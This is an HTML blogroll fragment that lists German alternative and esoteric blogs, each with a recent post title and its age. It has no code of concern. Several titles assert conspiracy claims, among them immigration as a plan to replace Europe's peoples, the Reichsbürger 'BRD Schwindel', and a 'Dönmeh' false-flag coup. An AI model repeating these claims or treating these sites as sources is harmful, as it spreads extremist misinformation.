<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAa9JVb8MzpEKuDt29X7rQ6L36JDchDYVga1RKfwu4-H4pMnhEo7fqJUNckSDH1RD56FxqfTk70DNSRM3XNWdFW4iPmRZieE1p8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lupocattivoblog.com' target='_blank'>
lupo cattivo - gegen die Weltherrschaft</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lupocattivoblog.com/2024/10/01/interview-mit-ernst-germer-oberleutnant-und-ritterkreuztraeger-des-fallschirmjaeger-regiments-1/' target='_blank'>
Interview mit Ernst Germer, Oberleutnant und Ritterkreuzträger des 
Fallschirmjäger Regiments 1
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6uqlu7Mf922zA7z4Le3AAjvExKAcrJtgqN769UzcFd5gcYiOMTGjc97Wl4LDUqNjr2ajUSWza8K-L0J71jRoKcVDSleOLLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.neopresse.com/' target='_blank'>
Politaia.org</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.neopresse.com/uikenl/kryptowaehrungen-die-rettung/' target='_blank'>
Kryptowährungen &#8211; die Rettung?
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta0ULLLxl99ccr3Sg_NAc-oA3epyagMiH7sVCYX-tQnwfa73ERplGcd6ZtiO4--e5dDOG1Si-xHvvcsZQPw2rJ8VBMahF47w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tagesereignis.de' target='_blank'>
Tagesereignis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tagesereignis.de/2024/02/politik/wer-oder-was-toetete-nawalny/38814/' target='_blank'>
Wer oder was tötete Nawalny? &#8211; Mit Update!
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vddxyVkeuer-r_3SiFn21UYIuA5KwpKzpDjGn5fvurcYKVYmKiTNJyFlxFYM1wDN-U9xaKANltErJmgQNPbFVGFlruAYPhpojCXv6_nlc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.juedische-stimme.de' target='_blank'>
Jüdische-Stimme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.juedische-stimme.de/2022/11/08/vertuschung-durch-die-gew-rhein-neckar-heidelberg/' target='_blank'>
Vertuschung durch die GEW Rhein-Neckar Heidelberg
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4HSZXNmw472bJaj5tk42S-SBTj7HedTFcz_duADt9zRsP3TIpPT70vw5NKxz29iyBN6gKx5a8amZ1yBQGaIrjZ9UBaQ3aWJ3YJQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://x-u-f-o.blogspot.com/' target='_blank'>
UFO - the awareness of humanity.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://x-u-f-o.blogspot.com/2022/09/ufo-over-southeast-nm-carlsbad-august.html' target='_blank'>
UFO over Southeast NM, Carlsbad - August 31, 2022
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voXLMV0X-0YgFm9uiCC9Ydl19tt0GSMW2sFcn1IUvBLmRNCqSND632Al0uiKrK8MhTpu6JgkxYsyvIGs3RBHya7r38qM0TteNQK0E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://transinformation.net' target='_blank'>
Transinformation</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://transinformation.net/in-eigener-sache-2/' target='_blank'>
In eigener Sache
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sW3UJR_xo02_YezVvKfhDLLjEueFdcwh7JFuGo96D1mXDWInpLRN8Sn_QNE_jL350Jg-8nIyFBTitYX8M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='//gehvoran.com' target='_blank'>
Gehvoran.com &#8211; Bewusstseinswandel-Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.gehvoran.com/2021/12/gehvoran-video-seelenlose-fuerchten-das-licht/' target='_blank'>
Gehvoran-Video: Seelenlose fürchten das Licht
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9RPh4RdUBqBlPw57o32y8NeLfp8sESHaO3xEMdBsJjsrr6fd1_YcXYm89czcYG2_EyGqgwmMrLCnBQxdL3-WLukFJzziqR_E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deutschelobby.com' target='_blank'>
deutschelobby</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deutschelobby.com/2021/08/21/hinter-der-einwanderung-steht-der-plan-die-voelker-europas-zu-ersetzen/' target='_blank'>
Hinter der Einwanderung steht der Plan, die Völker Europas zu ersetzen
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uolV_m8icO2WNyP1AfCZytSN5tcj6V1Cu0K-2BpjSlcQgpoRKyUz-WaOwEBTnNvqEXromgdLxLSirf3BpuHbr02VeN4ZOP8DsQ1P-JLUpFquLKIpk5-Uhk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://astrologieklassisch.wordpress.com' target='_blank'>
Das deutsche Volk wird mit dem schlimmsten gesellschaftlichem Experiment seit der bolschewistischen Revolution 1917 gefoltert &#8211; AAA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://astrologieklassisch.wordpress.com/2021/07/05/reincarnatus-est-er-ist-wiedergeboren/' target='_blank'>
Reincarnatus est (Er ist wiedergeboren)
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txmjmU1JOk2UCG9SPz5ka050a6TIALkDAczOGIzCKkbkkQLXjfLiMsmA2bMvmEMF4iZhGlAHQuQnM2Po-A-tu-QnRF4cqfyPStklWTBuHCAeVZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sternenlichter2.blogspot.com/' target='_blank'>
Sternenlichter 2.0</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sternenlichter2.blogspot.com/2021/04/sternenlichter-leuchten-ewig.html' target='_blank'>
Sternenlichter leuchten ewig
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7IUfYW0yx7gy6BUaFEpiGJWNPTTdfsDgIDEYPqo6nWHT3tMKc5Xomh957SImIRuiQLqvyPsoD8_HB8FuKA3Dc9Nb923GK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://derwaechter.org' target='_blank'>
Der Wächter</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://derwaechter.org/heftige-krawalle-in-niederlanden-fruher-oder-spater-auch-in-deutschland' target='_blank'>
Heftige Krawalle in Niederlanden &#8211; &#8220;Früher oder später auch in Deutschland&#8221;
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXx4OrL5oR00mHeKAFy43jSuPU21w615XR19resO2vXl8b3vmfc72l2sHGFPcq3cZvCigF1xpUTYOZRZTqTVPDtfnLF2bomoSI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://de.sputniknews.com' target='_blank'>
Sputnik Deutschland &#8211; Aktuelle Top-News und Analysen: Fotos, Videos, Infografiken, Radio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://de.sputniknews.com/wwtest/20201210328480538-mobile-app/' target='_blank'>
Mobile-App
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4KAOFbcTTfIRGTbvQPMFv6S0R3DKPKHiBELudNBdMf0d4kqPP5fVsW8HHyuNdeG_Y3vlkzJ6lhHTSCB6FggDlMtTaWtbA05suMhA6Cks=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bm-ersatz.jimdofree.com/' target='_blank'>
bm-ersatz.jimdo.com Blog Feed</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bm-ersatz.jimdofree.com/' target='_blank'>
No feed items at the moment
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk2b-CJ2Pjl_qUfY2D-Z1kXjAuHXxpk4TVfHpEP8zWTK6BUF-gLd4N8FsyVlpPwCxD5JHvQCKJ42z-wbAKz2eAvrvxGc0z2wJaE4txkoM9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.urantia-aufstieg.info' target='_blank'>
Aufstieg der Erde und der Lichtkörperprozess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.urantia-aufstieg.info/schlafparalyse-ursachen-und-hilfe-bei-schlaflaehmung/?utm_source=rss&utm_medium=rss&utm_campaign=schlafparalyse-ursachen-und-hilfe-bei-schlaflaehmung' target='_blank'>
Schlafparalyse &#8211; Ursachen und Hilfe bei Schlaflähmung
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO7US8sN0Y3dEvxUJw48us_743zWtBegBuHe0cnBWwtdbseCLvTXsx0S_rO1BrmetI8sfGgT8M2jgzkE-7twkYGqVpfpG2qUCUZksVXjPLNn9F3ElQKTI-dumeEEE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://grenzwissenschaft-aktuell.blogspot.com/' target='_blank'>
grenz|wissenschaft-aktuell</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://grenzwissenschaft-aktuell.blogspot.com/2020/01/flip.html' target='_blank'>
flip
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukAm3Q3iajK_ItZXh4yFtBewk7d7ddut_ciDpJ_T2Fo-NKmNfAaEN80aURQ7kUSKpR7hViEaiYTqbB83qq1LyHEFkmy2LeUjd-gnOlzisPC20wf_ir=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeit-zum-aufwachen.blogspot.com/' target='_blank'>
zeitzumaufwachen.blogspot.de</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zeit-zum-aufwachen.blogspot.com/2019/12/verbotene-geschichtsschreibung-was-das.html' target='_blank'>
Verbotene Geschichtsschreibung - Was das System verschweigt
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swBvADPXwwJj7mIKifS7csL1gjXPm5WO26J2PRGDVR2B3b0Vymsz5kTC7X3STG5nrgoraVww7_FEthYZGX0YK7XA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://schaebel.de' target='_blank'>
Schäbels Blog #schaebelsblog #schäbelsblog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://schaebel.de/allgemein/malmoe-am-1-advent-schwedische-kirche-weiht-erstes-lgbt-altarbild-ein/0011597/' target='_blank'>
Malmö am 1. Advent: Schwedische Kirche weiht erstes LGBT-Altarbild ein
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utoXBRKbYju8Wfuvn8HekZvh1trzn1rDIw_7dzDZPNO__M39fI7MV2XaZqQQBuMBKU-ftF8E7ckGWpYAUIWsQWUSDYlngAkoPwlNx2NOH1ERdKzQDH8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arsenalinjustitia.wordpress.com' target='_blank'>
Arsenal Injustitia (gesammeltes Unrecht)  Demokratie und Menschenrechte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arsenalinjustitia.wordpress.com/2019/07/04/was-fuer-ein-schmuse-kurs/' target='_blank'>
Was für ein Schmu(se) kurs:
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUECD0ilLoMaCZY5czVZYEuNu248Yuzad7pNTTn2bbHZOsg5ZzBjBGD8VLh7PCwfsCk5b0KdunSYkW-I1870M9xf9Gb1E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.legitim.ch/home' target='_blank'>
legitim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.legitim.ch/single-post/2019/06/29/Knallhartes-Interview---Putin-bef%C3%BCrwortet-Trump-und-teilt-gegen-Globalisten-aus' target='_blank'>
Knallhartes Interview - Putin befürwortet Trump und teilt gegen Globalisten 
aus!
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTOuRhGe7ZtbFuSEyDQvN_Yf_ADUwyNQ-CbYRkq-y2gXs3rUy60WTPkZo4U9MYg8cpp-qUtxgZsf9esKvNn3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://noch.info' target='_blank'>
Noch.info-Die andere Seite der Münze</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://noch.info/2019/05/automatenspiele-online-spielen-und-bis-zu-1000e-bonus-erhalten/' target='_blank'>
Automatenspiele online spielen und bis zu 1000&#8364; Bonus erhalten
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxasG7QAQ0jyVbvg-zFYWqqfbYN_oSQa4F2CuulRtd07TLJUXsjp7gWifOxBv76rbEkPJNV88JiIYbnVvIaPCD_tsMEDrC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://brd-schwindel.ru' target='_blank'>
Der BRD Schwindel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://brd-schwindel.ru/jetzt-ist-schluss/' target='_blank'>
JETZT IST SCHLUß!
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_st7YYzTggwZ_2C8C0xJhYE_9xffU4Eq-45kNG8asPWa9iDKai1FFwc1rSx7f3UWJQIhCVEiC2LApvVffOms05_veA_4kSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://new.euro-med.dk' target='_blank'>
NEW.EURO-MED.DK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://new.euro-med.dk/20190312-eus-euromediterraner-partner-donmeh-edogans-brutaler-falschflaggen-staatsputsch-entlarvt.php' target='_blank'>
EU&#180;s Euromediterraner Partner, Dönmeh Edogans, brutaler 
Falschflaggen-Staatsputsch entlarvt
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ4gAxF4ja3iT8Tm_I8WX5dtb4WY-SR1iPgiycMf5ozitjm6StK4p37LxIz9K91nQ7vuBb-wXUA_Yz7wAYX92_TFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tv-orange.de' target='_blank'>
tv-orange</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tv-orange.de/2018/12/ueber-den-kritischen-humanismus/' target='_blank'>
Über den kritischen Humanismus
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stMauf8kVxuxJ10nTt_wOZT17NVjX3Su5vAmyCoq5mUQ3U3lfJ0Pwdfx3RA0ltNsjsx4wSDWw-lJjrzTd-OKGhPIjg4GBKi1CJz6vsTxdFZKc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bewusstscout.wordpress.com' target='_blank'>
BEWUSSTscout - Wege zu Deinem neuen BEWUSSTsein</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bewusstscout.wordpress.com/2018/09/20/fehlende-souveraenitaet-der-brd-frontal-21-zdf/' target='_blank'>
Fehlende Souveränität der BRD? &#8211; Frontal 21 (ZDF)
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stmxAssaR77aPzyYoPM-oVJC1dcgHqVOeFdk_MxkX6ttEhxvRPt8-NSGHmgafTk_SCTpDmfN7NO5y1A80Ou7Q4LkSYaS5j8kM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://terragermania.com' target='_blank'>
Terra - Germania</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://terragermania.com/2018/05/24/116299/' target='_blank'>
ENDZEIT für die VSA IS DA !!!
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-k41_rXp6MARsgYaHsB9gGM9jX5DL6bC1-g89QTHxLP6qgqU_JIbKak9QV7SWBi-Crvg88LMuJ8WQQG83nxUuQPjTn2n5sb7UFyiH18QZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://petersmuda.wordpress.com' target='_blank'>
peter&#039;s blog | die Gedanken sind frei</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://petersmuda.wordpress.com/2018/03/17/alle-jahre-wieder/' target='_blank'>
Alle Jahre wieder&#8230;
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHrzaN4qRbv2VNmXrJF7yz9sMv5udSLPnSCx8WH27MTZVPuYEXUZaALqAtyxbH8hbhk0VifTjHJe3k1HfKNnBEd7PiMHI27xo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.freiezeiten.net' target='_blank'>
Freie Zeiten</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.freiezeiten.net/schluss' target='_blank'>
Schluss
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skom1dLS_ZFAOilbFx6EfKmTOHy8bTWdua8cIVFy9YxN3VAn4oY5CCJ_IQ1lBO7u4Lfcsttq1WvuStMAvBAnmGe4TpzCm5IK7NtCxRiVmsTNYCOK9t=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juergenelsaesser.wordpress.com' target='_blank'>
Elsässers Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juergenelsaesser.wordpress.com/2017/12/04/metoo-als-elsaesser-mal-wagenknecht-anbaggerte/' target='_blank'>
#metoo: Als Elsässer mal #Wagenknecht anbaggerte
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlYZK5J4Rc3_Pf8eKAPebYQdoKJ5_R8rjhAPssVOs8J8JuW4Y3NvTkyAt-eqUcyLG7qaIiLzRI0A77YplwABx_cUZceqfwvQKgmKhPwWCeYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kulturstudio.wordpress.com' target='_blank'>
Kulturstudio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kulturstudio.wordpress.com/2017/11/16/diagnose-autismus-ursachen-erfahrungen-moeglichkeiten-kt-161/' target='_blank'>
Diagnose: Autismus Ursachen, Erfahrungen & Möglichkeiten | KT 161
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWZ92E5kJJbJVHjgP_5fisQ4Bo3jp7QHRtm7ZlUcwuPyw_87apoUDh93ENzR2GybaAlXQ6o4LF_SAsSzcC1vGjLubpGGrXLR3bY0F3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.christ-michael.org' target='_blank'>
CHRIST-MICHAEL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.christ-michael.org/die-auferstehung-der-armee-der-toten/' target='_blank'>
Die Auferstehung der &#8222;Armee der Toten&#8220;
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQSmaLgULVQyAzpiXQ0l59v1D3j6pqbCzH99gS46xde4oufym5eOMJeWsMxH4m86QhLSh8yJBrFg9dxycFh_TB0PxH-RTeTA6k2sW1122gsUT3VSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mongos-weisheiten.blogspot.com/' target='_blank'>
Mongos-Weisheiten</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mongos-weisheiten.blogspot.com/2017/09/zehn-jahre-nach-kerner-eva-herman-packt.html' target='_blank'>
Zehn Jahre nach Kerner: Eva Herman packt aus.
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp0HJyXROSAGOJhvEOVmZyzacwwD79RO6UBdp5b0kOC1JjxdmMC5NAC7M2Wcpl3PWGSy4PHUOXJSXkqN7q1FMEd3AnoyAlTpWKxx12gjsK7trOPfaaEVQhVCc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://einfachemeditationen2.wordpress.com' target='_blank'>
Einfache Meditationen 2</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://einfachemeditationen2.wordpress.com/2017/09/18/ein-aktueller-beitrag-von-sandra-walter-ueber-die-naechsten-wichtigen-tage/' target='_blank'>
Ein aktueller Beitrag von Sandra Walter über die nächsten wichtigen Tage &#8220; 
und Jennys Durchsage &#8222;
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txERN2r2uEkoyqyhhuKpCm69-V-Vlz7gQ_vC4UybT5Qj4bFQrbxNLLA66poioxhPWzIKv44ITmwrqM1kvlkBUaa-hYIp-rBNUYhPT5LttTc4EzwW9I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://derhonigmannsagt.wordpress.com' target='_blank'>
Der Honigmann sagt...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://derhonigmannsagt.wordpress.com/2017/09/03/sonntagsfilm-wolfskinder/' target='_blank'>
Sonntagsfilm &#8211; Wolfskinder
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_Y3qzQgDr2S0B08RkDGt28_ksAvkGEvwCvkPyQQd6bLcdy2l6E26VXIuKsAdGhwfwyJNVez30Zr80v1fwt_Q2jX6tlRM3BLlndExR8HJFfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zeitzentrum.wordpress.com' target='_blank'>
Zeitzentrum | Neuigkeiten aus deiner Welt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zeitzentrum.wordpress.com/2017/07/17/lebenderklaerung-live-borne-record-von-2014-eine-aktie/' target='_blank'>
Lebenderklärung (Live-Borne-Record) von 2014 eine Aktie?
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP0EYEvolx9weZZjDS8Grf4aUE707V6R5U0AhbiX_-DdfA6bf8NysJTLcBHZFFmMUxRt-GxU0T94Z6yjnxBO_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://utopia.de/0/magazin' target='_blank'>
Utopia.de - Magazin für nachhaltige Entwicklung | Utopia.de</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://utopia.de/0/ratgeber/soll-ich-oder-soll-ich-nicht-alufolie-benutzen' target='_blank'>
Alufolie benutzen?
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-uavU2RLl--FHwIpQJxQvi4nzwwmLMVUYxzyei_1EQQEcL-etE7lQgRmvUGl_CTM4nneSfa7pxXcOytZL0RTbL0rRNtuGSZw=s16-w16-h16' height='16' width='16'/>
</div>
